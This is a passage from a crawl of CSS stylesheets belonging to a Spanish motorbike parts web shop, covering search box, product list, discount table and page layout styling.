	
	
	}
		.avail4{
	position:relative; 
	

	background-repeat:no-repeat;

	margin: 0 auto;
text-align: left;clear:both
	 
	
	}
	.rss-popup {
margin: 100px auto;
padding: 0;
width: 100px;
position: relative;
}
 
div.rss-popup em {
background: url(bubble.png) no-repeat;
width: 100px;
height: 49px;
position: absolute;
top: -70px;
left: -0px;
text-align: center;
text-indent: -9999px;
z-index: 2;
display: none;
}
 
#rss-icon {
width: 42px;
height: 42px;
background: url(icon.png) no-repeat 0 0;
text-indent: -9999px;
margin: 0 auto;
display: block;
}

#short_description_block2st{
background: white;
border: 1px solid #D0D3D8;
margin-bottom: 1.5em;
padding: 2%;
width:100%;
margin-top: 1.5em; position:relative; 
clear: both;
 box-sizing: border-box;
    margin-bottom: 21px;
}
.rsisto{margin-right:15px}
@media (max-width: 768px){
	.rsisto{max-width:40px}
	
	}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/blocksearch/blocksearch.css
body_size: 407
content:
#search_block_top{padding-top:50px;}
#search_block_top #searchbox{float:left;width:100%;}
#search_block_top .btn.button-search{background:#333;display:block;position:absolute;top:0;right:0;border:none;color:#fff;width:50px;text-align:center;padding:10px 0 11px 0;}
#search_block_top .btn.button-search span{display:none;}
#search_block_top .btn.button-search:before{content:"\f002";display:block;font-family:"FontAwesome";font-size:17px;width:100%;text-align:center;}
#search_block_top .btn.button-search:hover{color:#6f6f6f;}
#search_block_top #search_query_top{display:inline;padding:13px 60px 13px 13px;height:45px;background:#fbfbfb;margin-right:1px;}
.ac_results{background:#fff;border:1px solid #d6d4d4;width:271px;margin-top:-1px;}
.ac_results li{padding:0 10px;font-weight:normal;color:#686666;font-size:13px;line-height:22px;}
.ac_results li.ac_odd{background:#fff;}
.ac_results li:hover, .ac_results li.ac_over{background:#fbfbfb;}
form#searchbox{position:relative;}
form#searchbox label{color:#333;}
form#searchbox input#search_query_block{margin-right:10px;max-width:222px;margin-bottom:10px;display:inline-block;float:left;}
form#searchbox .button.button-small{float:left;}
form#searchbox .button.button-small i{margin-right:0;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/product_list.css
body_size: 2412
content:
ul.product_list .product-name{display:inline-block;width:100%;overflow:hidden;}
ul.product_list .availability span{display:inline-block;color:#fff;font-weight:bold;padding:3px 8px 4px 8px;margin-bottom:20px;}
ul.product_list .availability span.available-now{display:none;background:#FDA801;border:1px solid #FDA801;}
ul.product_list .availability span.out-of-stock{background:#fe9126;border:1px solid #e4752b;}
ul.product_list .availability span.available-dif{background:#fe9126;border:1px solid #e4752b;}
ul.product_list .color-list-container{margin-bottom:12px;}
ul.product_list .color-list-container ul li{display:inline-block;border:1px solid #d6d4d4;width:26px;height:26px;}
ul.product_list .color-list-container ul li a{display:block;width:22px;height:22px;margin:1px;}
ul.product_list .color-list-container ul li a img{display:block;width:22px;height:22px;}
ul.product_list .product-image-container{text-align:center;}
ul.product_list .product-image-container img{margin:0 auto;}
ul.product_list .product-image-container .quick-view-wrapper-mobile{display:none;}
ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile{display:none;}
@media (max-width:1199px){ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile{display:block;position:relative;background-color:rgba(208, 208, 211, 0.57);height:130px;width:85px;top:80px;right:-162px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);zoom:1;pointer-events:all;}
ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i{position:relative;top:48px;left:-20px;font-size:x-large;color:black;}
ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i:before{-moz-transform:rotate(315deg);-o-transform:rotate(315deg);-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg);}
}
@media (max-width:1199px){ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile:hover{background-color:rgba(167, 167, 167, 0.57);}
}
@media (max-width:1199px){ul.product_list .product-image-container .quick-view-wrapper-mobile{display:block;background-color:transparent;height:155px;width:215px;position:absolute;overflow:hidden;pointer-events:none;bottom:0px;right:0px;}
}
ul.product_list .product-image-container .quick-view{font:700 13px/16px Arial, Helvetica, sans-serif;color:#777676;position:absolute;left:50%;top:50%;margin:-21px 0 0 -53px;padding:13px 0 0;background:rgba(255, 255, 255, 0.82);width:107px;height:43px;text-align:center;-moz-box-shadow:rgba(0, 0, 0, 0.16) 0 2px 8px;-webkit-box-shadow:rgba(0, 0, 0, 0.16) 0 2px 8px;box-shadow:rgba(0, 0, 0, 0.16) 0 2px 8px;}
@media (max-width:1199px){ul.product_list .product-image-container .quick-view{display:none;}
}
@media (min-width:1200px){ul.product_list .product-image-container .quick-view{display:none;}
}
@media (max-width:767px){ul.product_list .product-image-container .quick-view{display:none;}
}
ul.product_list .comments_note{text-align:left;overflow:hidden;}
ul.product_list .comments_note .star_content{float:left;}
ul.product_list .comments_note .nb-comments{overflow:hidden;font-style:italic;}
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label{font-weight:bold;color:#777676;cursor:pointer;}
ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover{color:#000;}
ul.product_list .functional-buttons div.wishlist{border-right:1px solid #d6d4d4;}
ul.product_list .functional-buttons div.wishlist a:before{display:inline-block;font-family:"FontAwesome";content:"\f08a";margin-right:3px;padding:0 3px;}
ul.product_list .functional-buttons div.wishlist a.checked:before{content:"\f004";}
@media (min-width:992px) and (max-width:1199px){ul.product_list .functional-buttons div.wishlist{border-right:0;}
ul.product_list .functional-buttons div.wishlist a:before{display:none;}
}
@media (min-width:480px) and (max-width:767px){ul.product_list .functional-buttons div.wishlist{border-right:0;}
ul.product_list .functional-buttons div.wishlist a:before{display:none;}
}
ul.product_list .functional-buttons div.compare a:before{content:"\f067";display:inline-block;font-family:"FontAwesome";margin-right:3px;}
@media (min-width:992px) and (max-width:1199px){ul.product_list .functional-buttons div.compare a:before{display:none;}
}
@media (min-width:480px) and (max-width:767px){ul.product_list .functional-buttons div.compare a:before{display:none;}
}
ul.product_list .functional-buttons div.compare a.checked:before{content:"\f068";}
ul.product_list.grid > li{padding-bottom:20px;text-align:center;}
@media (min-width:480px) and (max-width:767px){ul.product_list.grid > li{width:50%;float:left;}
}
ul.product_list.grid > li .product-container{background:#fff;padding:0;position:relative;}
ul.product_list.grid > li .product-container .product-image-container{border:1px solid #d6d4d4;padding:9px;margin-bottom:13px;position:relative;}
@media (max-width:767px){ul.product_list.grid > li .product-container .product-image-container{max-width:290px;margin-left:auto;margin-right:auto;}
}
ul.product_list.grid > li .product-container .product-image-container .content_price{position:absolute;left:0;bottom:-1px;width:100%;background:url(../img/price-container-bg.png);padding:9px 0;display:none;}
ul.product_list.grid > li .product-container .product-image-container .content_price span{color:#fff;}
ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price{color:#b1b0b0;}
ul.product_list.grid > li .product-container h5{padding:0 15px 7px 15px;min-height:53px;}
@media (min-width:1200px){ul.product_list.grid > li .product-container .comments_note{display:none;}
}
ul.product_list.grid > li .product-container .comments_note .star_content{margin:0 3px 12px 59px;}
ul.product_list.grid > li .product-container .product-desc{display:none;}
ul.product_list.grid > li .product-container .content_price{padding-bottom:9px;line-height:21px;}
ul.product_list.grid > li .product-container .old-price,
ul.product_list.grid > li .product-container .price,
ul.product_list.grid > li .product-container .price-percent-reduction{display:inline-block;}
ul.product_list.grid > li .product-container .product-flags{display:none;}
ul.product_list.grid > li .product-container .old-price{margin-right:5px;}
ul.product_list.grid > li .product-container .button-container{margin-bottom:14px;}
ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
ul.product_list.grid > li .product-container .button-container span.button,
ul.product_list.grid > li .product-container .button-container .lnk_view{margin:0 6px 10px 6px;}
ul.product_list.grid > li .product-container .functional-buttons{background:url(../img/functional-bt-shadow.png) repeat-x;padding:11px 0 5px;}
@media (min-width:1200px){ul.product_list.grid > li .product-container .functional-buttons{display:none;}
}
ul.product_list.grid > li .product-container .functional-buttons div{width:50%;float:left;padding:3px 0 4px 0;}
@media (min-width:1200px){ul.product_list.grid > li.hovered .product-container{-moz-box-shadow:rgba(0, 0, 0, 0.17) 0 0 13px;-webkit-box-shadow:rgba(0, 0, 0, 0.17) 0 0 13px;box-shadow:rgba(0, 0, 0, 0.17) 0 0 13px;position:relative;z-index:10;}
ul.product_list.grid > li.hovered .product-container .content_price{display:none;}
ul.product_list.grid > li.hovered .product-container .product-image-container .content_price{display:block;}
ul.product_list.grid > li.hovered .product-container .product-image-container .quick-view{display:block;}
ul.product_list.grid > li.hovered .product-container .functional-buttons,
ul.product_list.grid > li.hovered .product-container .button-container,
ul.product_list.grid > li.hovered .product-container .comments_note{display:block;}
}
@media (min-width:992px){ul.product_list.grid > li.first-in-line{clear:left;}
}
@media (min-width:480px) and (max-width:991px){ul.product_list.grid > li.first-item-of-tablet-line{clear:left;}
}
ul.product_list.grid li.hovered h5{min-height:30px;}
@media (min-width:1200px){#blockpack ul > li.last-line{border:none;padding-bottom:0;margin-bottom:0;}
}
@media (min-width:480px) and (max-width:767px){#blockpack ul > li.first-item-of-tablet-line{clear:none;}
#blockpack ul > li.first-item-of-mobile-line{clear:left;}
}
@media (max-width:479px){ul.product_list.list > li .left-block{width:100%;}
}
ul.product_list.list > li .product-container{border-top:1px solid #d6d4d4;padding:30px 0 30px;}
ul.product_list.list > li .product-image-container{position:relative;border:1px solid #d6d4d4;padding:9px;}
@media (max-width:479px){ul.product_list.list > li .product-image-container{max-width:290px;margin:0 auto;}
}
ul.product_list.list > li .product-image-container .content_price{display:none !important;}
ul.product_list.list > li .product-flags{color:#333;margin:-5px 0 10px 0;}
ul.product_list.list > li .product-flags .discount{color:#f13340;}
ul.product_list.list > li h5{padding-bottom:8px;}
ul.product_list.list > li .product-desc{margin-bottom:15px;}
@media (max-width:479px){ul.product_list.list > li .center-block{width:100%;}
}
ul.product_list.list > li .center-block .comments_note{margin-bottom:12px;}
@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content{margin:0;border-left:1px solid #d6d4d4;padding-left:15px;padding-bottom:16px;}
}
@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content{padding-top:20px;}
}
@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content{padding-top:5px;}
}
ul.product_list.list > li .right-block .right-block-content .content_price{padding-bottom:10px;}
@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content .content_price{padding-top:13px;padding-bottom:0;}
}
@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .content_price{padding-top:0;width:100%;}
}
ul.product_list.list > li .right-block .right-block-content .content_price span{display:inline-block;margin-top:-4px;margin-bottom:14px;}
ul.product_list.list > li .right-block .right-block-content .content_price span.old-price{margin-right:8px;}
ul.product_list.list > li .right-block .right-block-content .button-container{overflow:hidden;padding-bottom:20px;}
@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .button-container{width:100%;}
}
ul.product_list.list > li .right-block .right-block-content .button-container .btn{margin-bottom:10px;}
@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content .button-container .btn{float:left;clear:both;}
}
@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{overflow:hidden;}
}
@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{clear:both;}
ul.product_list.list > li .right-block .right-block-content .functional-buttons > div{float:left;padding-top:0 !important;padding-right:20px;}
}
@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{float:none;display:inline-block;}
ul.product_list.list > li .right-block .right-block-content .functional-buttons a i, ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before, ul.product_list.list > li .right-block .right-block-content .functional-buttons label i, ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before{display:none !important;}
}
ul.product_list.list > li .right-block .right-block-content .functional-buttons a{cursor:pointer;}
ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist{border:none;}
ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare{padding-top:10px;}
ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before{margin-right:10px;}
@media (min-width:1200px){ul.product_list.list > li:hover .product-image-container .quick-view{display:block;}
}
@media (max-width:479px){ul.product_list.list > li{text-align:center;}
}
#index ul.product_list.tab-pane > li{padding-bottom:10px;margin-bottom:10px;}
@media (min-width:1200px){#index ul.product_list.tab-pane > li{padding-bottom:85px;margin-bottom:0;}
}
#index ul.product_list.tab-pane > li .availability{display:none;}
@media (min-width:1200px){#index ul.product_list.tab-pane > li.last-line{border:none;padding-bottom:0;margin-bottom:0;}
}
@media (min-width:480px) and (max-width:767px){#index ul.product_list.tab-pane > li.first-item-of-tablet-line{clear:none;}
#index ul.product_list.tab-pane > li.first-item-of-mobile-line{clear:left;}
}
.ie8 .quick-view{background:#fff;border:1px solid #d6d4d4;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/modules/qdbuttons/views/css/front.css
body_size: 655
content:
#product .product-discounts { display: none !important; }
div.discounts_table { margin-bottom: 20px; margin-top: 10px; }

.discountqd .unit_price { font-size: 14px; }

div.discounts_table .product-discounts-title { margin-bottom: 10px; }

ul.table-products {
    align-items: center;
    display: grid;
    grid-template-areas: "a a a";
    gap: 5px;
    justify-content: flex-start;
    grid-auto-columns: 120px;
    /* display: grid; */
    /* flex-wrap: wrap; */
}

ul.table-products li.table-products-item.selected {
	cursor: default;
	background-color: #EDFAFA;
    border: 1px solid #24b9d7;
}

ul.table-products li.table-products-item.selected:before {
    border-color: #24b9d7 transparent transparent;
    border-style: solid;
    border-width: 25px 25px 0 0;
    -webkit-clip-path: polygon(100% 0,0 100%,0 0);
    clip-path: polygon(100% 0,0 100%,0 0);
    content: "";
    height: 0;
    left: -1px;
    position: absolute;
    top: 0px;
    width: 0;
}

ul.table-products li.table-products-item.selected:after {
    color: #fff;
    content: "✔";
    position: absolute;
    top: -2px;
    left: 1px;
    font-size: 13px;
}

ul.table-products p {
	margin-bottom: 0.5em;
	padding: 3px 7px;
}

ul.table-products p.qty {
	font-weight: bold;
	color:  #000;
	font-size: 1.3em;
}

ul.table-products li.table-products-item {
	font-size: 12px;
    background-color: #fff;
    border: 1px solid #adada9;
    cursor: pointer;
    margin-right: 1%;
    position: relative;
    text-decoration: none;
    padding:  6px;
    text-align: center;
    margin-bottom: 5px;
}

ul.table-products .save_amount {
	background-color: #24b9d7;
	color: #FFF;
}

.discounts_table_cat .qd_title { margin-bottom: 5px; color: #000; }

.discountqd .unit_price { padding: 0px !important; margin-bottom: 0px !important; }

@media only screen and (max-width: 599px) {
	ul.table-products {
	    grid-template-areas: "a a";
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/my_styles.css
body_size: 2
content:
#page{box-shadow:0px 0px 10px 6px rgba(117, 117, 117, 0.73);
-moz-box-shadow:0px 0px 10px 6px rgba(117, 117, 117, 0.73);
-webkit-box-shadow:0px 0px 10px 6px rgba(117, 117, 117, 0.73);
margin:0 auto;max-width:1260px;}

 